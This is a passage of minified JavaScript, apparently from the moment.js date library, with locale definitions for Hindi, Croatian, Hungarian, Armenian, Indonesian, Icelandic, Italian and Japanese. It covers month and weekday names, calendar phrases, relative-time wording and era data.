u0932|\\u0905\\u092a\\u094d\\u0930\\u0948\\.?|\\u092e\\u0908?|\\u091c\\u0942\\u0928?|\\u091c\\u0941\\u0932\\u093e\\u0908|\\u091c\\u0941\\u0932\\.?|\\u0905\\u0917\\u0938\\u094d\\u0924|\\u0905\\u0917\\.?|\\u0938\\u093f\\u0924\\u092e\\u094d\\u092c\\u0930|\\u0938\\u093f\\u0924\\u0902\\u092c\\u0930|\\u0938\\u093f\\u0924\\.?|\\u0905\\u0915\\u094d\\u091f\\u0942\\u092c\\u0930|\\u0905\\u0915\\u094d\\u091f\\u0942\\.?|\\u0928\\u0935\\u092e\\u094d\\u092c\\u0930|\\u0928\\u0935\\u0902\\u092c\\u0930|\\u0928\\u0935\\.?|\\u0926\\u093f\\u0938\\u092e\\u094d\\u092c\\u0930|\\u0926\\u093f\\u0938\\u0902\\u092c\\u0930|\\u0926\\u093f\\u0938\\.?)/i,monthsShortRegex:/^(\\u091c\\u0928\\u0935\\u0930\\u0940|\\u091c\\u0928\\.?|\\u092b\\u093c\\u0930\\u0935\\u0930\\u0940|\\u092b\\u0930\\u0935\\u0930\\u0940|\\u092b\\u093c\\u0930\\.?|\\u092e\\u093e\\u0930\\u094d\\u091a?|\\u0905\\u092a\\u094d\\u0930\\u0948\\u0932|\\u0905\\u092a\\u094d\\u0930\\u0948\\.?|\\u092e\\u0908?|\\u091c\\u0942\\u0928?|\\u091c\\u0941\\u0932\\u093e\\u0908|\\u091c\\u0941\\u0932\\.?|\\u0905\\u0917\\u0938\\u094d\\u0924|\\u0905\\u0917\\.?|\\u0938\\u093f\\u0924\\u092e\\u094d\\u092c\\u0930|\\u0938\\u093f\\u0924\\u0902\\u092c\\u0930|\\u0938\\u093f\\u0924\\.?|\\u0905\\u0915\\u094d\\u091f\\u0942\\u092c\\u0930|\\u0905\\u0915\\u094d\\u091f\\u0942\\.?|\\u0928\\u0935\\u092e\\u094d\\u092c\\u0930|\\u0928\\u0935\\u0902\\u092c\\u0930|\\u0928\\u0935\\.?|\\u0926\\u093f\\u0938\\u092e\\u094d\\u092c\\u0930|\\u0926\\u093f\\u0938\\u0902\\u092c\\u0930|\\u0926\\u093f\\u0938\\.?)/i,monthsStrictRegex:/^(\\u091c\\u0928\\u0935\\u0930\\u0940?|\\u092b\\u093c\\u0930\\u0935\\u0930\\u0940|\\u092b\\u0930\\u0935\\u0930\\u0940?|\\u092e\\u093e\\u0930\\u094d\\u091a?|\\u0905\\u092a\\u094d\\u0930\\u0948\\u0932?|\\u092e\\u0908?|\\u091c\\u0942\\u0928?|\\u091c\\u0941\\u0932\\u093e\\u0908?|\\u0905\\u0917\\u0938\\u094d\\u0924?|\\u0938\\u093f\\u0924\\u092e\\u094d\\u092c\\u0930|\\u0938\\u093f\\u0924\\u0902\\u092c\\u0930|\\u0938\\u093f\\u0924?\\.?|\\u0905\\u0915\\u094d\\u091f\\u0942\\u092c\\u0930|\\u0905\\u0915\\u094d\\u091f\\u0942\\.?|\\u0928\\u0935\\u092e\\u094d\\u092c\\u0930|\\u0928\\u0935\\u0902\\u092c\\u0930?|\\u0926\\u093f\\u0938\\u092e\\u094d\\u092c\\u0930|\\u0926\\u093f\\u0938\\u0902\\u092c\\u0930?)/i,monthsShortStrictRegex:/^(\\u091c\\u0928\\.?|\\u092b\\u093c\\u0930\\.?|\\u092e\\u093e\\u0930\\u094d\\u091a?|\\u0905\\u092a\\u094d\\u0930\\u0948\\.?|\\u092e\\u0908?|\\u091c\\u0942\\u0928?|\\u091c\\u0941\\u0932\\.?|\\u0905\\u0917\\.?|\\u0938\\u093f\\u0924\\.?|\\u0905\\u0915\\u094d\\u091f\\u0942\\.?|\\u0928\\u0935\\.?|\\u0926\\u093f\\u0938\\.?)/i,calendar:{sameDay:\"[\\u0906\\u091c] LT\",nextDay:\"[\\u0915\\u0932] LT\",nextWeek:\"dddd, LT\",lastDay:\"[\\u0915\\u0932] LT\",lastWeek:\"[\\u092a\\u093f\\u091b\\u0932\\u0947] dddd, LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u092e\\u0947\\u0902\",past:\"%s \\u092a\\u0939\\u0932\\u0947\",s:\"\\u0915\\u0941\\u091b \\u0939\\u0940 \\u0915\\u094d\\u0937\\u0923\",ss:\"%d \\u0938\\u0947\\u0915\\u0902\\u0921\",m:\"\\u090f\\u0915 \\u092e\\u093f\\u0928\\u091f\",mm:\"%d \\u092e\\u093f\\u0928\\u091f\",h:\"\\u090f\\u0915 \\u0918\\u0902\\u091f\\u093e\",hh:\"%d \\u0918\\u0902\\u091f\\u0947\",d:\"\\u090f\\u0915 \\u0926\\u093f\\u0928\",dd:\"%d \\u0926\\u093f\\u0928\",M:\"\\u090f\\u0915 \\u092e\\u0939\\u0940\\u0928\\u0947\",MM:\"%d \\u092e\\u0939\\u0940\\u0928\\u0947\",y:\"\\u090f\\u0915 \\u0935\\u0930\\u094d\\u0937\",yy:\"%d \\u0935\\u0930\\u094d\\u0937\"},preparse:function(e){return e.replace(/[\\u0967\\u0968\\u0969\\u096a\\u096b\\u096c\\u096d\\u096e\\u096f\\u0966]/g,function(e){return fn[e]})},postformat:function(e){return e.replace(/\\d/g,function(e){return yn[e]})},meridiemParse:/\\u0930\\u093e\\u0924|\\u0938\\u0941\\u092c\\u0939|\\u0926\\u094b\\u092a\\u0939\\u0930|\\u0936\\u093e\\u092e/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u0930\\u093e\\u0924\"===a?e<4?e:e+12:\"\\u0938\\u0941\\u092c\\u0939\"===a?e:\"\\u0926\\u094b\\u092a\\u0939\\u0930\"===a?10<=e?e:e+12:\"\\u0936\\u093e\\u092e\"===a?e+12:void 0},meridiem:function(e,a,t){return e<4?\"\\u0930\\u093e\\u0924\":e<10?\"\\u0938\\u0941\\u092c\\u0939\":e<17?\"\\u0926\\u094b\\u092a\\u0939\\u0930\":e<20?\"\\u0936\\u093e\\u092e\":\"\\u0930\\u093e\\u0924\"},week:{dow:0,doy:6}}),M.defineLocale(\"hr\",{months:{format:\"sije\\u010dnja_velja\\u010de_o\\u017eujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca\".split(\"_\"),standalone:\"sije\\u010danj_velja\\u010da_o\\u017eujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac\".split(\"_\")},monthsShort:\"sij._velj._o\\u017eu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.\".split(\"_\"),monthsParseExact:!0,weekdays:\"nedjelja_ponedjeljak_utorak_srijeda_\\u010detvrtak_petak_subota\".split(\"_\"),weekdaysShort:\"ned._pon._uto._sri._\\u010det._pet._sub.\".split(\"_\"),weekdaysMin:\"ne_po_ut_sr_\\u010de_pe_su\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD.MM.YYYY\",LL:\"Do MMMM YYYY\",LLL:\"Do MMMM YYYY H:mm\",LLLL:\"dddd, Do MMMM YYYY H:mm\"},calendar:{sameDay:\"[danas u] LT\",nextDay:\"[sutra u] LT\",nextWeek:function(){switch(this.day()){case 0:return\"[u] [nedjelju] [u] LT\";case 3:return\"[u] [srijedu] [u] LT\";case 6:return\"[u] [subotu] [u] LT\";case 1:case 2:case 4:case 5:return\"[u] dddd [u] LT\"}},lastDay:\"[ju\\u010der u] LT\",lastWeek:function(){switch(this.day()){case 0:return\"[pro\\u0161lu] [nedjelju] [u] LT\";case 3:return\"[pro\\u0161lu] [srijedu] [u] LT\";case 6:return\"[pro\\u0161le] [subote] [u] LT\";case 1:case 2:case 4:case 5:return\"[pro\\u0161li] dddd [u] LT\"}},sameElse:\"L\"},relativeTime:{future:\"za %s\",past:\"prije %s\",s:\"par sekundi\",ss:kn,m:kn,mm:kn,h:kn,hh:kn,d:\"dan\",dd:kn,M:\"mjesec\",MM:kn,y:\"godinu\",yy:kn},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:7}});var Dn=\"vas\\xe1rnap h\\xe9tf\\u0151n kedden szerd\\xe1n cs\\xfct\\xf6rt\\xf6k\\xf6n p\\xe9nteken szombaton\".split(\" \");function Tn(e,a,t,s){var n=e;switch(t){case\"s\":return s||a?\"n\\xe9h\\xe1ny m\\xe1sodperc\":\"n\\xe9h\\xe1ny m\\xe1sodperce\";case\"ss\":return n+(s||a)?\" m\\xe1sodperc\":\" m\\xe1sodperce\";case\"m\":return\"egy\"+(s||a?\" perc\":\" perce\");case\"mm\":return n+(s||a?\" perc\":\" perce\");case\"h\":return\"egy\"+(s||a?\" \\xf3ra\":\" \\xf3r\\xe1ja\");case\"hh\":return n+(s||a?\" \\xf3ra\":\" \\xf3r\\xe1ja\");case\"d\":return\"egy\"+(s||a?\" nap\":\" napja\");case\"dd\":return n+(s||a?\" nap\":\" napja\");case\"M\":return\"egy\"+(s||a?\" h\\xf3nap\":\" h\\xf3napja\");case\"MM\":return n+(s||a?\" h\\xf3nap\":\" h\\xf3napja\");case\"y\":return\"egy\"+(s||a?\" \\xe9v\":\" \\xe9ve\");case\"yy\":return n+(s||a?\" \\xe9v\":\" \\xe9ve\")}return\"\"}function gn(e){return(e?\"\":\"[m\\xfalt] \")+\"[\"+Dn[this.day()]+\"] LT[-kor]\"}function wn(e){return e%100==11||e%10!=1}function vn(e,a,t,s){var n=e+\" \";switch(t){case\"s\":return a||s?\"nokkrar sek\\xfandur\":\"nokkrum sek\\xfandum\";case\"ss\":return wn(e)?n+(a||s?\"sek\\xfandur\":\"sek\\xfandum\"):n+\"sek\\xfanda\";case\"m\":return a?\"m\\xedn\\xfata\":\"m\\xedn\\xfatu\";case\"mm\":return wn(e)?n+(a||s?\"m\\xedn\\xfatur\":\"m\\xedn\\xfatum\"):a?n+\"m\\xedn\\xfata\":n+\"m\\xedn\\xfatu\";case\"hh\":return wn(e)?n+(a||s?\"klukkustundir\":\"klukkustundum\"):n+\"klukkustund\";case\"d\":return a?\"dagur\":s?\"dag\":\"degi\";case\"dd\":return wn(e)?a?n+\"dagar\":n+(s?\"daga\":\"d\\xf6gum\"):a?n+\"dagur\":n+(s?\"dag\":\"degi\");case\"M\":return a?\"m\\xe1nu\\xf0ur\":s?\"m\\xe1nu\\xf0\":\"m\\xe1nu\\xf0i\";case\"MM\":return wn(e)?a?n+\"m\\xe1nu\\xf0ir\":n+(s?\"m\\xe1nu\\xf0i\":\"m\\xe1nu\\xf0um\"):a?n+\"m\\xe1nu\\xf0ur\":n+(s?\"m\\xe1nu\\xf0\":\"m\\xe1nu\\xf0i\");case\"y\":return a||s?\"\\xe1r\":\"\\xe1ri\";case\"yy\":return wn(e)?n+(a||s?\"\\xe1r\":\"\\xe1rum\"):n+(a||s?\"\\xe1r\":\"\\xe1ri\")}}M.defineLocale(\"hu\",{months:\"janu\\xe1r_febru\\xe1r_m\\xe1rcius_\\xe1prilis_m\\xe1jus_j\\xfanius_j\\xfalius_augusztus_szeptember_okt\\xf3ber_november_december\".split(\"_\"),monthsShort:\"jan._feb._m\\xe1rc._\\xe1pr._m\\xe1j._j\\xfan._j\\xfal._aug._szept._okt._nov._dec.\".split(\"_\"),monthsParseExact:!0,weekdays:\"vas\\xe1rnap_h\\xe9tf\\u0151_kedd_szerda_cs\\xfct\\xf6rt\\xf6k_p\\xe9ntek_szombat\".split(\"_\"),weekdaysShort:\"vas_h\\xe9t_kedd_sze_cs\\xfct_p\\xe9n_szo\".split(\"_\"),weekdaysMin:\"v_h_k_sze_cs_p_szo\".split(\"_\"),longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"YYYY.MM.DD.\",LL:\"YYYY. MMMM D.\",LLL:\"YYYY. MMMM D. H:mm\",LLLL:\"YYYY. MMMM D., dddd H:mm\"},meridiemParse:/de|du/i,isPM:function(e){return\"u\"===e.charAt(1).toLowerCase()},meridiem:function(e,a,t){return e<12?!0===t?\"de\":\"DE\":!0===t?\"du\":\"DU\"},calendar:{sameDay:\"[ma] LT[-kor]\",nextDay:\"[holnap] LT[-kor]\",nextWeek:function(){return gn.call(this,!0)},lastDay:\"[tegnap] LT[-kor]\",lastWeek:function(){return gn.call(this,!1)},sameElse:\"L\"},relativeTime:{future:\"%s m\\xfalva\",past:\"%s\",s:Tn,ss:Tn,m:Tn,mm:Tn,h:Tn,hh:Tn,d:Tn,dd:Tn,M:Tn,MM:Tn,y:Tn,yy:Tn},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"hy-am\",{months:{format:\"\\u0570\\u0578\\u0582\\u0576\\u057e\\u0561\\u0580\\u056b_\\u0583\\u0565\\u057f\\u0580\\u057e\\u0561\\u0580\\u056b_\\u0574\\u0561\\u0580\\u057f\\u056b_\\u0561\\u057a\\u0580\\u056b\\u056c\\u056b_\\u0574\\u0561\\u0575\\u056b\\u057d\\u056b_\\u0570\\u0578\\u0582\\u0576\\u056b\\u057d\\u056b_\\u0570\\u0578\\u0582\\u056c\\u056b\\u057d\\u056b_\\u0585\\u0563\\u0578\\u057d\\u057f\\u0578\\u057d\\u056b_\\u057d\\u0565\\u057a\\u057f\\u0565\\u0574\\u0562\\u0565\\u0580\\u056b_\\u0570\\u0578\\u056f\\u057f\\u0565\\u0574\\u0562\\u0565\\u0580\\u056b_\\u0576\\u0578\\u0575\\u0565\\u0574\\u0562\\u0565\\u0580\\u056b_\\u0564\\u0565\\u056f\\u057f\\u0565\\u0574\\u0562\\u0565\\u0580\\u056b\".split(\"_\"),standalone:\"\\u0570\\u0578\\u0582\\u0576\\u057e\\u0561\\u0580_\\u0583\\u0565\\u057f\\u0580\\u057e\\u0561\\u0580_\\u0574\\u0561\\u0580\\u057f_\\u0561\\u057a\\u0580\\u056b\\u056c_\\u0574\\u0561\\u0575\\u056b\\u057d_\\u0570\\u0578\\u0582\\u0576\\u056b\\u057d_\\u0570\\u0578\\u0582\\u056c\\u056b\\u057d_\\u0585\\u0563\\u0578\\u057d\\u057f\\u0578\\u057d_\\u057d\\u0565\\u057a\\u057f\\u0565\\u0574\\u0562\\u0565\\u0580_\\u0570\\u0578\\u056f\\u057f\\u0565\\u0574\\u0562\\u0565\\u0580_\\u0576\\u0578\\u0575\\u0565\\u0574\\u0562\\u0565\\u0580_\\u0564\\u0565\\u056f\\u057f\\u0565\\u0574\\u0562\\u0565\\u0580\".split(\"_\")},monthsShort:\"\\u0570\\u0576\\u057e_\\u0583\\u057f\\u0580_\\u0574\\u0580\\u057f_\\u0561\\u057a\\u0580_\\u0574\\u0575\\u057d_\\u0570\\u0576\\u057d_\\u0570\\u056c\\u057d_\\u0585\\u0563\\u057d_\\u057d\\u057a\\u057f_\\u0570\\u056f\\u057f_\\u0576\\u0574\\u0562_\\u0564\\u056f\\u057f\".split(\"_\"),weekdays:\"\\u056f\\u056b\\u0580\\u0561\\u056f\\u056b_\\u0565\\u0580\\u056f\\u0578\\u0582\\u0577\\u0561\\u0562\\u0569\\u056b_\\u0565\\u0580\\u0565\\u0584\\u0577\\u0561\\u0562\\u0569\\u056b_\\u0579\\u0578\\u0580\\u0565\\u0584\\u0577\\u0561\\u0562\\u0569\\u056b_\\u0570\\u056b\\u0576\\u0563\\u0577\\u0561\\u0562\\u0569\\u056b_\\u0578\\u0582\\u0580\\u0562\\u0561\\u0569_\\u0577\\u0561\\u0562\\u0561\\u0569\".split(\"_\"),weekdaysShort:\"\\u056f\\u0580\\u056f_\\u0565\\u0580\\u056f_\\u0565\\u0580\\u0584_\\u0579\\u0580\\u0584_\\u0570\\u0576\\u0563_\\u0578\\u0582\\u0580\\u0562_\\u0577\\u0562\\u0569\".split(\"_\"),weekdaysMin:\"\\u056f\\u0580\\u056f_\\u0565\\u0580\\u056f_\\u0565\\u0580\\u0584_\\u0579\\u0580\\u0584_\\u0570\\u0576\\u0563_\\u0578\\u0582\\u0580\\u0562_\\u0577\\u0562\\u0569\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY \\u0569.\",LLL:\"D MMMM YYYY \\u0569., HH:mm\",LLLL:\"dddd, D MMMM YYYY \\u0569., HH:mm\"},calendar:{sameDay:\"[\\u0561\\u0575\\u057d\\u0585\\u0580] LT\",nextDay:\"[\\u057e\\u0561\\u0572\\u0568] LT\",lastDay:\"[\\u0565\\u0580\\u0565\\u056f] LT\",nextWeek:function(){return\"dddd [\\u0585\\u0580\\u0568 \\u056a\\u0561\\u0574\\u0568] LT\"},lastWeek:function(){return\"[\\u0561\\u0576\\u0581\\u0561\\u056e] dddd [\\u0585\\u0580\\u0568 \\u056a\\u0561\\u0574\\u0568] LT\"},sameElse:\"L\"},relativeTime:{future:\"%s \\u0570\\u0565\\u057f\\u0578\",past:\"%s \\u0561\\u057c\\u0561\\u057b\",s:\"\\u0574\\u056b \\u0584\\u0561\\u0576\\u056b \\u057e\\u0561\\u0575\\u0580\\u056f\\u0575\\u0561\\u0576\",ss:\"%d \\u057e\\u0561\\u0575\\u0580\\u056f\\u0575\\u0561\\u0576\",m:\"\\u0580\\u0578\\u057a\\u0565\",mm:\"%d \\u0580\\u0578\\u057a\\u0565\",h:\"\\u056a\\u0561\\u0574\",hh:\"%d \\u056a\\u0561\\u0574\",d:\"\\u0585\\u0580\",dd:\"%d \\u0585\\u0580\",M:\"\\u0561\\u0574\\u056b\\u057d\",MM:\"%d \\u0561\\u0574\\u056b\\u057d\",y:\"\\u057f\\u0561\\u0580\\u056b\",yy:\"%d \\u057f\\u0561\\u0580\\u056b\"},meridiemParse:/\\u0563\\u056b\\u0577\\u0565\\u0580\\u057e\\u0561|\\u0561\\u057c\\u0561\\u057e\\u0578\\u057f\\u057e\\u0561|\\u0581\\u0565\\u0580\\u0565\\u056f\\u057e\\u0561|\\u0565\\u0580\\u0565\\u056f\\u0578\\u0575\\u0561\\u0576/,isPM:function(e){return/^(\\u0581\\u0565\\u0580\\u0565\\u056f\\u057e\\u0561|\\u0565\\u0580\\u0565\\u056f\\u0578\\u0575\\u0561\\u0576)$/.test(e)},meridiem:function(e){return e<4?\"\\u0563\\u056b\\u0577\\u0565\\u0580\\u057e\\u0561\":e<12?\"\\u0561\\u057c\\u0561\\u057e\\u0578\\u057f\\u057e\\u0561\":e<17?\"\\u0581\\u0565\\u0580\\u0565\\u056f\\u057e\\u0561\":\"\\u0565\\u0580\\u0565\\u056f\\u0578\\u0575\\u0561\\u0576\"},dayOfMonthOrdinalParse:/\\d{1,2}|\\d{1,2}-(\\u056b\\u0576|\\u0580\\u0564)/,ordinal:function(e,a){switch(a){case\"DDD\":case\"w\":case\"W\":case\"DDDo\":return 1===e?e+\"-\\u056b\\u0576\":e+\"-\\u0580\\u0564\";default:return e}},week:{dow:1,doy:7}}),M.defineLocale(\"id\",{months:\"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember\".split(\"_\"),monthsShort:\"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des\".split(\"_\"),weekdays:\"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu\".split(\"_\"),weekdaysShort:\"Min_Sen_Sel_Rab_Kam_Jum_Sab\".split(\"_\"),weekdaysMin:\"Mg_Sn_Sl_Rb_Km_Jm_Sb\".split(\"_\"),longDateFormat:{LT:\"HH.mm\",LTS:\"HH.mm.ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY [pukul] HH.mm\",LLLL:\"dddd, D MMMM YYYY [pukul] HH.mm\"},meridiemParse:/pagi|siang|sore|malam/,meridiemHour:function(e,a){return 12===e&&(e=0),\"pagi\"===a?e:\"siang\"===a?11<=e?e:e+12:\"sore\"===a||\"malam\"===a?e+12:void 0},meridiem:function(e,a,t){return e<11?\"pagi\":e<15?\"siang\":e<19?\"sore\":\"malam\"},calendar:{sameDay:\"[Hari ini pukul] LT\",nextDay:\"[Besok pukul] LT\",nextWeek:\"dddd [pukul] LT\",lastDay:\"[Kemarin pukul] LT\",lastWeek:\"dddd [lalu pukul] LT\",sameElse:\"L\"},relativeTime:{future:\"dalam %s\",past:\"%s yang lalu\",s:\"beberapa detik\",ss:\"%d detik\",m:\"semenit\",mm:\"%d menit\",h:\"sejam\",hh:\"%d jam\",d:\"sehari\",dd:\"%d hari\",M:\"sebulan\",MM:\"%d bulan\",y:\"setahun\",yy:\"%d tahun\"},week:{dow:0,doy:6}}),M.defineLocale(\"is\",{months:\"jan\\xfaar_febr\\xfaar_mars_apr\\xedl_ma\\xed_j\\xfan\\xed_j\\xfal\\xed_\\xe1g\\xfast_september_okt\\xf3ber_n\\xf3vember_desember\".split(\"_\"),monthsShort:\"jan_feb_mar_apr_ma\\xed_j\\xfan_j\\xfal_\\xe1g\\xfa_sep_okt_n\\xf3v_des\".split(\"_\"),weekdays:\"sunnudagur_m\\xe1nudagur_\\xferi\\xf0judagur_mi\\xf0vikudagur_fimmtudagur_f\\xf6studagur_laugardagur\".split(\"_\"),weekdaysShort:\"sun_m\\xe1n_\\xferi_mi\\xf0_fim_f\\xf6s_lau\".split(\"_\"),weekdaysMin:\"Su_M\\xe1_\\xder_Mi_Fi_F\\xf6_La\".split(\"_\"),longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY [kl.] H:mm\",LLLL:\"dddd, D. MMMM YYYY [kl.] H:mm\"},calendar:{sameDay:\"[\\xed dag kl.] LT\",nextDay:\"[\\xe1 morgun kl.] LT\",nextWeek:\"dddd [kl.] LT\",lastDay:\"[\\xed g\\xe6r kl.] LT\",lastWeek:\"[s\\xed\\xf0asta] dddd [kl.] LT\",sameElse:\"L\"},relativeTime:{future:\"eftir %s\",past:\"fyrir %s s\\xed\\xf0an\",s:vn,ss:vn,m:vn,mm:vn,h:\"klukkustund\",hh:vn,d:vn,dd:vn,M:vn,MM:vn,y:vn,yy:vn},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"it-ch\",{months:\"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre\".split(\"_\"),monthsShort:\"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic\".split(\"_\"),weekdays:\"domenica_luned\\xec_marted\\xec_mercoled\\xec_gioved\\xec_venerd\\xec_sabato\".split(\"_\"),weekdaysShort:\"dom_lun_mar_mer_gio_ven_sab\".split(\"_\"),weekdaysMin:\"do_lu_ma_me_gi_ve_sa\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Oggi alle] LT\",nextDay:\"[Domani alle] LT\",nextWeek:\"dddd [alle] LT\",lastDay:\"[Ieri alle] LT\",lastWeek:function(){switch(this.day()){case 0:return\"[la scorsa] dddd [alle] LT\";default:return\"[lo scorso] dddd [alle] LT\"}},sameElse:\"L\"},relativeTime:{future:function(e){return(/^[0-9].+$/.test(e)?\"tra\":\"in\")+\" \"+e},past:\"%s fa\",s:\"alcuni secondi\",ss:\"%d secondi\",m:\"un minuto\",mm:\"%d minuti\",h:\"un'ora\",hh:\"%d ore\",d:\"un giorno\",dd:\"%d giorni\",M:\"un mese\",MM:\"%d mesi\",y:\"un anno\",yy:\"%d anni\"},dayOfMonthOrdinalParse:/\\d{1,2}\\xba/,ordinal:\"%d\\xba\",week:{dow:1,doy:4}}),M.defineLocale(\"it\",{months:\"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre\".split(\"_\"),monthsShort:\"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic\".split(\"_\"),weekdays:\"domenica_luned\\xec_marted\\xec_mercoled\\xec_gioved\\xec_venerd\\xec_sabato\".split(\"_\"),weekdaysShort:\"dom_lun_mar_mer_gio_ven_sab\".split(\"_\"),weekdaysMin:\"do_lu_ma_me_gi_ve_sa\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:function(){return\"[Oggi a\"+(1<this.hours()?\"lle \":0===this.hours()?\" \":\"ll'\")+\"]LT\"},nextDay:function(){return\"[Domani a\"+(1<this.hours()?\"lle \":0===this.hours()?\" \":\"ll'\")+\"]LT\"},nextWeek:function(){return\"dddd [a\"+(1<this.hours()?\"lle \":0===this.hours()?\" \":\"ll'\")+\"]LT\"},lastDay:function(){return\"[Ieri a\"+(1<this.hours()?\"lle \":0===this.hours()?\" \":\"ll'\")+\"]LT\"},lastWeek:function(){switch(this.day()){case 0:return\"[La scorsa] dddd [a\"+(1<this.hours()?\"lle \":0===this.hours()?\" \":\"ll'\")+\"]LT\";default:return\"[Lo scorso] dddd [a\"+(1<this.hours()?\"lle \":0===this.hours()?\" \":\"ll'\")+\"]LT\"}},sameElse:\"L\"},relativeTime:{future:\"tra %s\",past:\"%s fa\",s:\"alcuni secondi\",ss:\"%d secondi\",m:\"un minuto\",mm:\"%d minuti\",h:\"un'ora\",hh:\"%d ore\",d:\"un giorno\",dd:\"%d giorni\",w:\"una settimana\",ww:\"%d settimane\",M:\"un mese\",MM:\"%d mesi\",y:\"un anno\",yy:\"%d anni\"},dayOfMonthOrdinalParse:/\\d{1,2}\\xba/,ordinal:\"%d\\xba\",week:{dow:1,doy:4}}),M.defineLocale(\"ja\",{eras:[{since:\"2019-05-01\",offset:1,name:\"\\u4ee4\\u548c\",narrow:\"\\u32ff\",abbr:\"R\"},{since:\"1989-01-08\",until:\"2019-04-30\",offset:1,name:\"\\u5e73\\u6210\",narrow:\"\\u337b\",abbr:\"H\"},{since:\"1926-12-25\",until:\"1989-01-07\",offset:1,name:\"\\u662d\\u548c\",narrow:\"\\u337c\",abbr:\"S\"},{since:\"1912-07-30\",until:\"1926-12-24\",offset:1,name:\"\\u5927\\u6b63\",narrow:\"\\u337d\",abbr:\"T\"},{since:\"1873-01-01\",until:\"1912-07-29\",offset:6,name:\"\\u660e\\u6cbb\",narrow:\"\\u337e\",abbr:\"M\"},{since:\"0001-01-01\",until:\"1873-12-31\",offset:1,name:\"\\u897f\\u66a6\",narrow:\"AD\",abbr:\"AD\"},{since:\"0000-12-31\",until:-1/0,offset:1,name:\"\\u7d00\\u5143\\u524d\",narrow:\"BC\",abbr:\"BC\"}],eraYearOrdinalRegex:/(\\u5143|\\d+)\\u5e74/,eraYearOrdinalParse:function(e,a){return\"\\u5143\"===a[1]?1:parseInt(a[1]||e,10)},months:\"1\\u6708_2\\u6708_3\\u6708_4\\u6708_5\\u6708_6\\u6708_7\\u6708_8\\u6708_9\\u6708_10\\u6708_11\\u6708_12\\u6708\".split(\"_\"),monthsShort:\"1\\u6708_2\\u6708_3\\u6708_4\\u6708_5\\u6708_6\\u6708_7\\u6708_8\\u6708_9\\u6708_10\\u6708_11\\u6708_12\\u6708\".split(\"_\"),weekdays:\"\\u65e5\\u66dc\\u65e5_\\u6708\\u66dc\\u65e5_\\u706b\\u66dc\\u65e5_\\u6c34\\u66dc\\u65e5_\\u6728\\u66dc\\u65e5_\\u91d1\\u66dc\\u65e5_\\u571f\\u66dc\\u65e5\".split(\"_\"),weekdaysShort:\"\\u65e5_\\u6708_\\u706b_\\u6c34_\\u6728_\\u91d1_\\u571f\".split(\"_\"),weekdaysMin:\"\\u65e5_\\u6708_\\u706b_\\u6c34_\\u6728_\\u91d1_\\u571f\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"YYYY/MM/DD\",LL:\"YYYY\\u5e74M\\u6708D\\u65e5\",LLL:\"YYYY\\u5e74M\\u6708D\\u65e5 HH:mm\",LLLL:\"YYYY\\u5e74M\\u6708D\\u65e5 dddd HH:mm\",l:\"YYYY/MM/DD\",ll:\"YYYY\\u5e74M\\u6708D\\u65e5\",lll:\"YYYY\\u5e74M\\u6708D\\u65e5 HH:mm\",llll:\"YYYY\\u5e74M\\u6708D\\u65e5(ddd) HH:mm\"},meridiemParse:/\\u5348\\u524d|\\u5348\\u5f8c/i,isPM:function(e){return\"\\u5348\\u5f8c\"===e},meridiem:function(e,a,t){return e<12?\"\\u5348\\u524d\":\"\\u5348\\u5f8c\"},calendar:{sameDay:\"[\\u4eca\\u65e5] LT\",nextDay:\"[\\u660e\\u65e5] LT\",nextWeek:function(e){return e.week()!==this.week()?\"[\\u6765\\u9031]dddd LT\":\"dddd LT\"},lastDay:\"[\\u6628\\u65e5] LT\",lastWeek:function(e){return this.week()!==e.week()?\"[\\u5148\\u9031]dddd LT\":\"dddd LT\"},sameElse:\"L\"},dayOfMonthOrdinalParse:/\\d{1,2}\\u65e5/,ordinal:function(e,a){switch(a){case\"y\":return 1===e?\"\\u5143\\u5e74\":e+\"\\u5e74\";case\"d\":case\"D\":case\"DDD\":return e+\"\\u65e5\";default:return 